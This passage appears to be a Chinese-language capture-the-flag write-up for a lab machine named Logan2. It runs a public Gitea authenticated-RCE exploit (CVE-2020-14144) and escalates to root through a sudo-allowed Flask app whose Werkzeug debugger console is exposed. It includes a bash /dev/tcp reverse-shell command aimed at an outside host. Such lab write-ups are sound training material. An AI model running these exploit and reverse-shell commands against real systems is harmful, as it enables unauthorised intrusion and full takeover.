└─$ git config --global user.name "whoami"
┌──(kali💀kali)-[~/temp/Logan2]
└─$ python3 49571.py -t http://192.168.0.145:3000 -u logan -p Super_logan1234 -I 192.168.0.143 -P 1234
_____ _ _______
/ ____(_)__ __| CVE-2020-14144
| | __ _ | | ___ __ _
| | |_ | | | |/ _ \/ _` | Authenticated Remote Code Execution
| |__| | | | | __/ (_| |
\_____|_| |_|\___|\__,_| GiTea versions >= 1.1.0 to <= 1.12.5
[+] Starting exploit ...
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint: git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint: git branch -m <name>
Initialized empty Git repository in /tmp/tmp.xppUWOpuwp/.git/
[master (root-commit) 3d511e9] Initial commit
1 file changed, 1 insertion(+)
create mode 100644 README.md
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 238 bytes | 238.00 KiB/s, done.
[+] Exploit completed !
同样可以拿到用户!
提权
(remote) git@logan2:/home/git/gitea-repositories/logan/future_web.git$ cd ~
(remote) git@logan2:/home/git$ whoami;id
git
uid=104(git) gid=113(git) groups=113(git)
(remote) git@logan2:/home/git$ sudo -l
Matching Defaults entries for git on logan2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User git may run the following commands on logan2:
(ALL) NOPASSWD: /usr/bin/python3 /opt/app.py
(remote) git@logan2:/home/git$ cd /opt
bash: cd: /opt: Permission denied
(remote) git@logan2:/home/git$ sudo /usr/bin/python3 /opt/app.py
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://192.168.0.145:8000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 100-395-477
Debugger+SSTI
然后打开debugger执行命令:
http://192.168.0.145:8000/console没有过滤啥系统命令,尝试利用一下:
__import__('os').popen('whoami').read();
可以正常执行系统命令,尝试反弹shell:
__import__('os').popen('bash -c "exec bash -i &>/dev/tcp/192.168.0.143/2345 <&1"').read();
得到root!!!!

其他收获
发现了一个新工具lfienum,可以很方便的测试lfi包含了哪些文件,而不必手动测试。





